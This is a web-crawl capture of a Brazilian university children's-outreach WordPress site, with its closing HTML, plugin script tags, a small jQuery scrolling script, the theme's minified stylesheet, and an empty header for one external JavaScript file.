		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/navigation.js?ver=20151215' id='universidadedascriancas-navigation-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/skip-link-focus-fix.js?ver=20151215' id='universidadedascriancas-skip-link-focus-fix-js'></script>

</body>
<script type="text/javascript">
	var $root = $('html, body');
$('a').click(function() {
    var href = $.attr(this, 'href');
    $root.animate({
        scrollTop: $(href).offset().top
    }, 500, function () {
        window.location.hash = href;
    });
    return false;
});
$(window).on('scroll', function() {
    var y_scroll_pos = window.pageYOffset;
    var scroll_pos_test = 150;             // set to whatever you want it to be

    if(y_scroll_pos > scroll_pos_test) {
       $("#btn-topo").addClass( "active" );
    } else {
    	$("#btn-topo").removeClass( "active" );
    }
});
$("#btn-topo").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
  		return false;
	});
</script>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: www.universidadedascriancas.fae.ufmg.br @ 2024-04-15 07:14:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6
body_size: 6907
content:
/*
Theme Name: Universidade das Criancas 
Theme URI: http://www.universidadedascriancas.org/
Author: Voltz Design // Estudio Grampo
Author URI: http://www.voltzdesign.com.br/
Description: Tema para o projeto Universidade das Criancas desenvolvido pela Voltz Design em parceria com o Estudio Grampo.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: universidadedascriancas
Tags:

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;height:100%}body{margin:0;height:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;font-family:BUTECO,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:BUTECO;src:url(font/BUTECO.eot);src:url(font/BUTECO.eot?#iefix) format('embedded-opentype'),url(font/BUTECO.woff) format('woff'),url(font/BUTECO.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Museo;src:url(font/Museo-300.eot);src:url(font/Museo-300.eot?#iefix) format('embedded-opentype'),url(font/Museo-300.woff) format('woff'),url(font/Museo-300.ttf) format('truetype');font-weight:400;font-style:normal}body,button,input,select,textarea{color:#404040;font-family:Museo,'Open Sans',sans-serif;font-size:16px;font-size:1.1rem;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-shadow:1px 1px 1px rgba(0,0,0,.004);-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#fff;border:0;height:1px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 15px 17px rgba(255,255,255,.5),inset 0 -5px 12px rgba(0,0,0,.05);color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,.8)}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,.8),inset 0 15px 17px rgba(255,255,255,.8),inset 0 -5px 12px rgba(0,0,0,.02)}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}select{border:1px solid #ccc}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}textarea{width:100%}a{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}a:active,a:focus,a:hover{color:#fff;text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}#nav-toggle{position:absolute;left:15px;top:19px}#nav-toggle{cursor:pointer;padding:10px 35px 16px 0}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{cursor:pointer;border-radius:1px;height:4px;width:25px;background:#fff;position:absolute;display:block;content:''}#nav-toggle span:before{top:-8px}#nav-toggle span:after{bottom:-8px}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{transition:all .5s ease-in-out}#nav-toggle.active span{background-color:transparent}#nav-toggle.active span:after,#nav-toggle.active span:before{top:0}#nav-toggle.active span:before{transform:rotate(45deg)}#nav-toggle.active span:after{transform:rotate(-45deg)}#nav-toggle-link{font-size:25px;letter-spacing:7px;padding:0;margin-bottom:10px}.mobile-navigation ul{display:block}.mobile-navigation{display:block;float:none;position:relative;text-align:center;height:60px;padding:13px 0 0;background-color:#55a055;overflow:hidden!important;font-family:BUTECO;box-shadow:0 0 50px}.mobile-navigation li{display:block;padding:10px}.cellphone{display:none}.mobile-navigation ul{display:block;list-style:none;margin:0;padding-left:0}.mobile-navigation a{display:inline-block;color:#fff;text-decoration:none;padding:5px;font-size:35px;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.mobile-navigation ul ul a.no_content{color:#035e20!important;cursor:default}.mobile-navigation ul ul a{font-weight:400}.main-navigation ul ul li:not(:first-child) a::before{content:"|";padding-right:15px}.mobile-navigation ul ul li a::before{content:"-";padding-right:15px}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;background-color:#faebd7;line-height:65px;font-size:1.5rem;text-transform:uppercase;width:16.66%;-webkit-transition:all .5s;transition:all .5s;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.main-navigation a{display:block;text-decoration:none;color:#fff;-webkit-transition:all .5s;transition:all .5s}.main-navigation li:nth-child(1) a:hover,.main-navigation li:nth-child(3n) a:hover{transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;-webkit-transform:rotate(8deg)!important}.main-navigation li:nth-child(2n) a:hover{transform:rotate(-8deg)!important;-ms-transform:rotate(-8deg)!important;-webkit-transform:rotate(-8deg)!important}.main-navigation li:nth-child(5n) a:hover{transform:rotate(5deg)!important;-ms-transform:rotate(5deg)!important;-webkit-transform:rotate(5deg)!important}#site-navigation{vertical-align:top;width:60%;display:inline-block;text-align:center;height:100%;font-family:BUTECO;font-weight:400;font-style:normal}.main-navigation li:first-child,.mobile-navigation li:first-child{background-color:#e2b923}.main-navigation li:nth-child(2n),.mobile-navigation li:nth-child(2n){background:#9f75ba}.main-navigation li:nth-child(3n),.mobile-navigation li:nth-child(3n){background:#12a8cf}.main-navigation li:nth-child(4n),.mobile-navigation li:nth-child(4n){background:#9bd9e3}.main-navigation li:nth-child(5n),.mobile-navigation li:nth-child(5n){background:#e06f6f}.main-navigation li:nth-child(6n),.mobile-navigation li:nth-child(6n){background:#e2b789}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul{display:block;height:100%}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em;padding:0 0 90px}.article-central{padding:0 2.5% 100px}h1.article-central{padding:10px 0 5px;text-align:center;font-size:42px}h2.article-central{padding:20px 0 5px;text-align:center;margin:0;font-weight:400;font-size:22px}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.mobile{display:none}.desktop{display:block}#page{min-height:100%;position:relative;padding-bottom:50px}.conteudo-central{padding:20px 15%;color:#fff}.background{height:100%;position:fixed;top:0;width:70%;right:15%}.conteudo-central .duas-colunas>div{width:46%;display:inline-block;font-size:1rem;margin:2%;vertical-align:middle}.single .conteudo-central .duas-colunas>div{vertical-align:top}.conteudo-central .duas-colunas #descricao{background-color:#fff;padding:43px;font-size:1.05rem;line-height:1.5rem;color:#354a68;font-weight:600;border-radius:2px;box-shadow:0 0 50px rgba(0,0,0,.5)}.conteudo-central .tres-colunas>div{width:28%;display:inline-block;font-size:1rem;margin:2%;padding:20px 30px 10px;vertical-align:top}.conteudo-central .quatro-colunas>div{width:22%;display:inline-block;font-size:1rem;margin:75px 1.5% 50px;vertical-align:top}.conteudo-central .duas-colunas,.conteudo-central .quatro-colunas,.conteudo-central .tres-colunas{font-size:0}.site-header{background:#55a055;font-size:0;height:65px;box-shadow:0 0 50px rgba(0,0,0,.5);z-index:22222;position:relative}.site-branding{vertical-align:top;width:20%;display:inline-block;text-align:right;padding-right:20px;font-size:1rem;height:100%}.site-branding img{top:11%;position:relative;height:80%}#redes-sociais{vertical-align:top;width:20%;display:inline-block;height:20px;font-size:1rem;height:100%}#redes-sociais a{display:block;position:relative;top:50%;transform:translateY(-50%);padding-left:20px}.home #main>div:last-of-type{padding-bottom:70px}.titulo-100{background-color:#6bb26b;padding:13px 15%;position:relative}.titulo-100 .arrow-down{position:absolute;bottom:-15px}.home #main>div{background:url(img/bg_az.jpg) 50% 50%;background-size:cover;color:#fff}#projeto .quatro-colunas div,#projeto .tres-colunas div{background-color:#55a155;padding:20px}#projeto .quatro-colunas div a. #projeto .tres-colunas div a{color:#fff;font-weight:700;text-decoration:none}#projeto .quatro-colunas h1{text-align:center}#conheca-a-equipe .quatro-colunas div div{background-color:#55a155;padding:25px;position:relative;-webkit-transition:all .5s;transition:all .5s;top:0}#conheca-a-equipe .quatro-colunas h1{text-align:center}.conheca-a-equipe-individual img{border:10px #fff solid;width:80%;display:block;margin:0 auto 55px;box-shadow:2px 2px 25px #000;-webkit-transition:transform .5s;transition:transform .5s}.conheca-a-equipe-individual a{color:#fff;font-weight:700;text-decoration:none;letter-spacing:1px}.conheca-a-equipe-individual a:hover{font-weight:400}.conheca-a-equipe-individual:hover img{transform:rotate(0)!important;-ms-transform:rotate(0)!important;-webkit-transform:rotate(0)!important}#conheca-a-equipe .quatro-colunas div:hover div{top:-5px}#conheca-a-equipe .quatro-colunas div:first-child img{transform:rotate(7deg);-ms-transform:rotate(7deg);-webkit-transform:rotate(7deg)}#conheca-a-equipe .quatro-colunas div:nth-child(2n) img{transform:rotate(-4deg);-ms-transform:rotate(-4deg);-webkit-transform:rotate(-4deg)}#conheca-a-equipe .quatro-colunas div:nth-child(3n) img{transform:rotate(8deg);-ms-transform:rotate(8deg);-webkit-transform:rotate(8deg)}#conheca-a-equipe .arrow-up{position:absolute;top:-25px;left:40%}.site-footer{position:absolute;bottom:0;background-color:#55a155;width:100%}#footer_background{position:absolute;top:-20px}.site-info{position:relative}.site-info img{display:block;margin:20px auto}.arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #6bb26b}.arrow-up{width:0;height:0;border-left:25px solid transparent;border-right:25px solid transparent;border-bottom:25px solid #55a155}.page-template-page-onde-estivemos .entry-content{padding:0 30px 15px;font-size:1.15em}.page-template-page-onde-estivemos .filtro-categoria{margin:0 0 25px;font-size:38px}#eventos{font-size:0}.evento-miniatura{width:23%;display:inline-block;vertical-align:top;font-size:1.1rem;height:250px;text-align:center;overflow:hidden;position:relative;margin:1%;box-shadow:0 0 40px rgba(0,0,0,.1);font-family:Roboto,sans-serif}.evento-miniatura:hover .evento-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(5px);filter:blur(5px)}.evento-miniatura-foto{height:100%;background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover}.evento-miniatura-informacoes{position:absolute;top:100%;height:100%;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10%;color:#fff;opacity:.5}.evento-miniatura-informacoes span{text-transform:uppercase;display:block}.evento-miniatura-informacoes .evento-info{font-weight:700;font-size:.7em;margin:0 0 15px}.evento-miniatura:hover .evento-miniatura-informacoes{top:0;opacity:.9}.single-eventos .entry-title{text-align:center;display:block}.single-eventos .nav{padding:40px 2%}#imagem-do-evento{display:block;margin:20px auto;text-align:center}#imagem-do-evento img{min-width:40%}.post-type-archive-pergunta,.search-results,.single-pergunta,.tax-midia_da_pergunta,.tax-tema_da_pergunta{background:url(img/fundo-tile-azul.jpg)}.post-type-archive-pergunta .background,.post-type-archive-pergunta article,.search-results .background,.search-results article,.tax-midia_da_pergunta .background,.tax-midia_da_pergunta article,.tax-tema_da_pergunta .background,.tax-tema_da_pergunta article{background:#506b92}.grid{margin:2% 2%}.pergunta-miniatura{width:23%;margin:1%;display:inline-block;vertical-align:top;font-size:.8rem;background-color:#fff;overflow:hidden;position:relative;box-shadow:0 0 0 #0a385b;border-radius:15px}.pergunta-miniatura:hover .pergunta-miniatura-informacoes{background-color:#1f4f75}.pergunta-miniatura:hover .pergunta-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(3px);filter:blur(3px)}.pergunta-miniatura-foto{background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover;min-height:250px}.pergunta-miniatura-informacoes{background-color:#0a385b;position:relative;height:auto;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10px;color:#fff;text-align:center}.pergunta-miniatura-informacoes h1{letter-spacing:1px;padding:10px 15px 0;line-height:1.9rem}.pergunta-miniatura-informacoes hr{margin:15px 0;background-color:rgba(255,255,255,.2);height:2px}.pergunta-miniatura-informacoes span{margin-bottom:14px;display:block;font-weight:700}#filtro-title{font-family:BUTECO,sans-serif;text-align:center;font-size:35px;padding:0;background-color:#55a155}#filtro-title img{padding-left:5px;vertical-align:middle}.filtro-categoria{text-transform:capitalize;font-size:23px;text-align:center}.filtro-categoria.filtro-midia{background-color:#324d75;font-size:21px}.filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria.titulo-100{padding:10px 7%}#conteudo-publicacao{padding:0 30px}.page-template-page-publicacoes .filtro-categoria{font-size:40px;margin-bottom:25px}.publicacoes .filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria a.active,.filtro-categoria a:hover{color:rgba(255,255,255,.7)}.filtro-categoria a:nth-child(1n+2)::before{content:" / ";color:#fff}.busca{max-width:350px;margin:10px auto;display:block}.busca .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:25px 0 0 0;display:block;background:#fff}.busca form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.busca form input[type=submit]:hover{opacity:.7}.busca form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.page-template-page-contato-php .conteudo-central{color:#333}.wpcf7{background:url(img/form_contato.png) 50% 50%;background-size:100% 100%;padding:80px 90px!important;background-repeat:no-repeat}.page-template-page-contato .entry-content{margin-bottom:70px}.page-template-page-contato .entry-content p{margin:6px;font-size:22px}#contato_bg{position:absolute;top:10%;transform:translateY(-100%);width:90%;margin:0 5%}#form_contato{position:relative;display:block}#form_contato *{max-width:100%}.wpcf7 .wpcf7-submit{background-color:#ac2044;border:0;color:#fff;font-size:21px;padding:10px 55px;display:block;text-transform:uppercase;margin:20px auto 0;box-shadow:none;font-family:Roboto,sans-serif}#mapa-de-perguntas{margin-top:20px}.mapa-info-pai .mapa-info{border-radius:20px!important;box-shadow:5px 5px 5px rgba(0,0,0,.1)!important;background-color:rgba(255,255,255,1)!important;top:2px!important}.mapa-info-pai div{box-shadow:none!important}.mapa-info-pai div:nth-child(4){display:none}.mapa-close{right:20px!important;top:20px!important}#sharify{text-align:center}.sharify-container li{float:none;display:inline-block;vertical-align:middle}.sharify-container{padding:0}.single-pergunta hr{background:#fcce23;height:3px}.single-pergunta .article-central{font-size:0}.bgmp_placemark h3{text-transform:uppercase;font-weight:700!important;text-align:center;margin-bottom:15px!important}.bgmp_placemark a{text-decoration:none!important;font-family:Buteco,sans-serif;text-transform:uppercase;text-align:center;display:block;color:#55a155;font-size:25px!important}.gm-style{font-family:Museo,sans-serif}.gm-style-iw{top:20px!important;padding:20px 10px 0 10px!important}.single-pergunta article{font-size:1.15rem;width:70%;display:inline-block;vertical-align:top;padding:0 15px}.single-pergunta .entry-title,.single-publicacao .entry-title{font-size:3em;text-align:center;margin-bottom:15px}.single-pergunta .background{background:#fff}.single-pergunta .conteudo-central{color:#354a68}.single-pergunta .conteudo-central a{color:#354a68!important;font-weight:600}.single-pergunta .wp-post-image,.single-publicacao .wp-post-image{display:block;margin:0 auto 50px}.pergunta-sidebar .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:20px 0 0 0;display:block;background:#fff}.pergunta-sidebar form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.pergunta-sidebar form input[type=submit]:hover{opacity:.7}.pergunta-sidebar form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:url(img/player.png)!important;padding:0 20px!important;background-size:cover!important;background-position:50% 50%!important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#555!important}.mejs-controls button{border:none;-webkit-box-shadow:none;box-shadow:none}.single-pergunta .pergunta-sidebar{font-size:1rem;width:30%;padding:0 0 0 5%;height:1000px;display:inline-block;vertical-align:top;color:#fff;list-style:none}.single-pergunta .pergunta-sidebar a{color:#fff;text-decoration:none}.pergunta-sidebar>div{margin-bottom:25px;max-width:100%}.pergunta-sidebar>div div{padding:0 25px;max-width:100%}.pergunta-sidebar h1{background:url(img/sidebar_bg.png) 50% 50%;background-repeat:no-repeat;background-size:cover;padding:10px 35px;margin-bottom:20px}#sidebar-explore a{color:#354a68;font-weight:700;margin:0 0 5px;display:block}#sidebar-explore li,#sidebar-explore ul{padding:0;margin:0}#btn-topo{position:fixed;bottom:50px;right:70px;background-color:#fff;height:60px;width:60px;border-radius:50%;text-align:center;box-shadow:5px 5px 50px rgba(0,0,0,.5);-webkit-transition:all .5s;transition:all .5s;overflow:hidden;opacity:0;transform:rotate(90deg)}#btn-topo.active{opacity:1;bottom:50px;transform:rotate(0)}#btn-topo a{text-decoration:none}#btn-topo img{width:60%;height:60%;position:relative;top:16%}.nav{padding:40px 3% 40px}.nav:after{content:"";display:table;clear:both}.nav span{float:right}.nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:22px;font-weight:700;letter-spacing:2px;color:#354a68}.nav a:hover{color:#0a385b}.single-publicacao .nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/w_btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:30px;color:#354a68}.photospace{width:100%!important;height:auto;margin:0!important;overflow:hidden}.photospace .gal_content,.photospace .loader,.photospace .slideshow a.advance-link,.photospace .slideshow img,.photospace .slideshow span.image-wrapper,.slideshow{width:100%!important;float:none;display:block;position:relative}.photospace .slideshow a.advance-link,.photospace .slideshow-container{height:auto!important}.photospace .thumnail_col{width:100%!important}.photospace ul.thumbs li{width:25%;float:none;display:inline-block;vertical-align:top;padding:0;margin:0;font-size:1rem}.photospace ul.thumbs{margin:10px 0;font-size:0}.photospace ul.thumbs li:first-child{padding:10px}.photospace ul.thumbs li:nth-child(2n){padding:10px}.photospace ul.thumbs li:nth-child(3n){padding:10px}.photospace ul.thumbs li:nth-child(4n){padding:10px}.photospace ul.thumbs li:nth-child(5n){padding:10px}.photospace img{border:solid 10px #fff}.navigation{margin:20px;text-align:center}.navigation ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;list-style-type:none}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;vertical-align:middle}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{cursor:pointer;color:#fff;font-size:35px}.navigation li a:hover,.navigation li.active a{color:rgba(255,255,255,.5)}.audio_mobile{display:none;max-width:100%;margin-bottom:40px}.audio_mobile div{max-width:80%;text-align:center;margin:auto;display:block}.audio_mobile h1{text-align:center;display:block;margin:0}.page-template-page-divulgacao #eventos{padding:15px 0 0}.page-template-page-contato{font-size:1.3em}#ouvir-mais{text-align:center;display:block;margin:15px 0 10px;font-size:13px}#ouvir-mais>span{color:#fff;background-color:#324d75;padding:7px 20px;border-radius:50px;cursor:pointer}#ouvir-mais>span:hover{background-color:#55a155}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (max-width:1600px){.conteudo-central{padding:0 7%}.background{width:90%;right:5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}}@media screen and (max-width:1200px){.conteudo-central{padding:0 5%}.background{width:95%;right:2.5%}.conteudo-central .quatro-colunas>div{width:40%;margin:25px 5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}.article-central{padding:0 3% 100px}.main-navigation li{font-size:1.4rem;letter-spacing:0}}@media screen and (max-width:1000px){.conteudo-central{padding:0 3%}.conteudo-central .tres-colunas>div{width:45%;margin:20px 2.5%}.conteudo-central .duas-colunas>div{width:96%;margin:20px 2%}#redes-sociais,#site-navigation{display:none}.site-branding{width:100%;text-align:center}.cellphone{display:block}.single-pergunta article{width:100%}.single-pergunta .pergunta-sidebar{display:none}.audio_mobile{display:block}}@media screen and (max-width:900px){.evento-miniatura,.pergunta-miniatura{width:30%;margin:1.66666%}.audio_mobile div{max-width:100%}.mobile{display:block}.desktop{display:none}}@media screen and (max-width:650px){.conteudo-central{padding:0 2%}.conteudo-central .quatro-colunas>div{width:90%!important;max-width:100%;margin:50px 5%}.conheca-a-equipe-individual img{width:50%}.conteudo-central .duas-colunas>div,.conteudo-central .tres-colunas>div{width:90%;margin:20px 5%}.evento-miniatura,.pergunta-miniatura{width:45%;margin:2.5%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 277
content:
